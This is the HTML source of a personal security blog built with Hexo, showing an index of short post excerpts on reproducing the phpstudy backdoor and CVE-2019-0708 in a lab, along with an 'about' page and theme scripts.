71% {-moz-transform: matrix(1, 0, 0, 1, 94.4px, 207.4px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 93.2px, 207.6px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 92.9px, 207.4px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 88.6px, 209.3px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 100.9px, 198.8px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 102.8px, 215.5px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 109px, 215.3px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 149px, 130px)}}

@-moz-keyframes v14-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 100.7px, 234.8px)}
7% {-moz-transform: matrix(1, 0, 0, 1, 110.6px, 235.3px)}
12% {-moz-transform: matrix(1, 0, 0, 1, 109.9px, 236.1px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 110px, 235.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 110.9px, 235.6px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 94.8px, 235.1px)}
27% {-moz-transform: matrix(1, 0, 0, 1, 92px, 235.2px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 92.1px, 235.3px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 91.8px, 235.1px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 91.8px, 235.3px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 91.8px, 235.1px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 92.5px, 235.4px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 92.1px, 235.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 97.9px, 234.1px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 114px, 194px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 112px, 195px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 114.7px, 197px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 113px, 191px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 113px, 192px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 112px, 189px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 112px, 194px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 129.4px, 204.4px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 108.4px, 234.6px)}
98% {-moz-transform: matrix(1, 0, 0, 1, 108.4px, 235.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 159px, 130px)}}

@-moz-keyframes a15-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 26px, 238px)}
15% {-moz-transform: matrix(1, 0, 0, 1, 66px, 233px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 80px, 235px)}
32% {-moz-transform: matrix(1, 0, 0, 1, 46px, 237px)}
43% {-moz-transform: matrix(1, 0, 0, 1, 82px, 235px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 63px, 236px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 65px, 231px)}
63% {-moz-transform: matrix(1, 0, 0, 1, 282px, 237px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 1000px, 245px)}}

@-moz-keyframes b15-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 1000px, 245px)}
30% {-moz-transform: matrix(1, 0, 0, 1, 56px, 202px)}
37% {-moz-transform: matrix(1, 0, 0, 1, 96px, 228px)}
42% {-moz-transform: matrix(1, 0, 0, 1, 123px, 205px)}
48% {-moz-transform: matrix(1, 0, 0, 1, 78px, 233px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 49px, 214px)}
59% {-moz-transform: matrix(1, 0, 0, 1, 82px, 235px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 118px, 214px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 86px, 235px)}
68% {-moz-transform: matrix(1, 0, 0, 1, 74px, 217px)}
72% {-moz-transform: matrix(1, 0, 0, 1, 94px, 232px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 124px, 200px)}
81% {-moz-transform: matrix(1, 0, 0, 1, -32px, 193.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, -424px, 194px)}}

@-moz-keyframes c15-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, -424px, 194px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 56px, 175px)}
100% {-moz-transform: matrix(1, 0, 0, 1, -145px, 10px)}}

@-moz-keyframes d15-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, -227px, -56px)}
26% {-moz-transform: matrix(1, 0, 0, 1, 80px, 169px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 48px, 207px)}
45% {-moz-transform: matrix(1, 0, 0, 1, 46px, 184px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 45px, 200px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 49px, 176px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 53px, 198px)}
72% {-moz-transform: matrix(1, 0, 0, 1, 43.2px, 204px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 36px, 223px)}
100% {-moz-transform: matrix(1, 0, 0, 1, -227px, -56px)}}

@-moz-keyframes v15-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, -145px, 10px)}
13% {-moz-transform: matrix(1, 0, 0, 1, 47px, 196px)}
21% {-moz-transform: matrix(1, 0, 0, 1, 62.7px, -13px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 79px, 131px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 76.8px, -15px)}
41% {-moz-transform: matrix(1, 0, 0, 1, 75px, 133px)}
49% {-moz-transform: matrix(1, 0, 0, 1, 79.7px, -16px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 85px, 194px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 89px, 193px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 85px, 194px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 97px, 189px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 175px, 133px)}}

</style>

      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 
  <section id="posts" class="posts-expand">
    
      

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      
      
        <h1 class="post-title" itemprop="name headline">
          
          
            
              <a class="post-title-link" href="/2019/09/28/phpstudy后门复现与踩坑/" itemprop="url">
                phpstudy后门复现与踩坑
              </a>
            
          
        </h1>
      

      <div class="post-meta">
        <span class="post-time">
          发表于
          <time itemprop="dateCreated" datetime="2019-09-28T00:43:41+08:00" content="2019-09-28">
            2019-09-28
          </time>
        </span>

        
          <span class="post-category">
            &nbsp; | &nbsp; 分类于
            
              <span itemprop="about" itemscope itemtype="https://schema.org/Thing">
                <a href="/categories/漏洞复现/" itemprop="url" rel="index">
                  <span itemprop="name">漏洞复现</span>
                </a>
              </span>

              
              

            
          </span>
        

        
          
        
      </div>
    </header>

    <div class="post-body">

      
      

      
        
          <span itemprop="articleBody">
            
            0x01 前言前几天晚上在某安全群里留出phpstudy后门RCE，今天抽空复现，记录自己复现与踩坑的过程。
0x02 漏洞环境靶机环境：Windows7 SP1 x64
攻击环境：Windows10
虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可）
phpstudy版本：phpStud
            ...
          </span>
          <div class="post-more-link text-center">
            <a class="btn" href="/2019/09/28/phpstudy后门复现与踩坑/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
        
      
    </div>

    <footer class="post-footer">
      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </article>


    
      

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      
      
        <h1 class="post-title" itemprop="name headline">
          
          
            
              <a class="post-title-link" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" itemprop="url">
                CVE-2019-0708_RDP_漏洞复现
              </a>
            
          
        </h1>
      

      <div class="post-meta">
        <span class="post-time">
          发表于
          <time itemprop="dateCreated" datetime="2019-09-25T08:12:57+08:00" content="2019-09-25">
            2019-09-25
          </time>
        </span>

        
          <span class="post-category">
            &nbsp; | &nbsp; 分类于
            
              <span itemprop="about" itemscope itemtype="https://schema.org/Thing">
                <a href="/categories/漏洞复现/" itemprop="url" rel="index">
                  <span itemprop="name">漏洞复现</span>
                </a>
              </span>

              
              

            
          </span>
        

        
          
        
      </div>
    </header>

    <div class="post-body">

      
      

      
        
          <span itemprop="articleBody">
            
            一、环境准备靶机环境：Windows7 SP1 x64        IP：192.168.10.70
攻击环境：Kali 2019                         IP：192.168.10.215
虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可）
TIPS：靶机需要开
            ...
          </span>
          <div class="post-more-link text-center">
            <a class="btn" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
        
      
    </div>

    <footer class="post-footer">
      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </article>


    
      

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      
      
        <h1 class="post-title" itemprop="name headline">
          
          
            
              <a class="post-title-link" href="/2019/07/24/hello-world/" itemprop="url">
                First Blog
              </a>
            
          
        </h1>
      

      <div class="post-meta">
        <span class="post-time">
          发表于
          <time itemprop="dateCreated" datetime="2019-07-24T17:39:20+08:00" content="2019-07-24">
            2019-07-24
          </time>
        </span>

        

        
          
        
      </div>
    </header>

    <div class="post-body">

      
      

      
        
          <span itemprop="articleBody">
            
            #思考了很久终于决定做一个自己的Blog。自己之前在学习过程中遇到的一些问题未能及时做记录，一段时间再一次遇到问题的时候已经遗忘。做自己的Blog初衷是为了给自己的知识库做整理备份，方便遇到同样问题的人解决问题，希望大家可以相互学习进步。

            
          </span>
          <div class="post-more-link text-center">
            <a class="btn" href="/2019/07/24/hello-world/#more" rel="contents">
              阅读全文 &raquo;
            </a>
          </div>
        
      
    </div>

    <footer class="post-footer">
      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </article>


    
  </section>

  
 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: about/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  
    


<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="description" content="关于我 		 		 			Email: EvilSi1ent0@gmail.com 			欣赏一切美的事物，安全从业者。 			好记性不如烂笔头，记录、分享学习过程中的点滴，佛系更新。">
<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/about/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:description" content="关于我 		 		 			Email: EvilSi1ent0@gmail.com 			欣赏一切美的事物，安全从业者。 			好记性不如烂笔头，记录、分享学习过程中的点滴，佛系更新。">
<meta property="og:locale" content="zh-Hans">
<meta property="og:updated_time" content="2019-07-28T10:07:48.342Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">
<meta name="twitter:description" content="关于我 		 		 			Email: EvilSi1ent0@gmail.com 			欣赏一切美的事物，安全从业者。 			好记性不如烂笔头，记录、分享学习过程中的点滴，佛系更新。">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title>
  

  
     | Evi10x01's blog
  
</title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-expand">
    
    
      <div id="content" class="content">
	<div id="posts" class="posts-expand">
		<blockquote>
			<p>关于我</p>
		</blockquote>
		<ul>
			<li>Email: EvilSi1ent0@gmail.com</li>
			<li>欣赏一切美的事物，安全从业者。</li>
			<li>好记性不如烂笔头，记录、分享学习过程中的点滴，佛系更新。</li>
		</ul>
	</div>
</div>
    
  </div>

 </div>

        
          <div class="comments" id="comments">
            
            -->
        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </div></main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
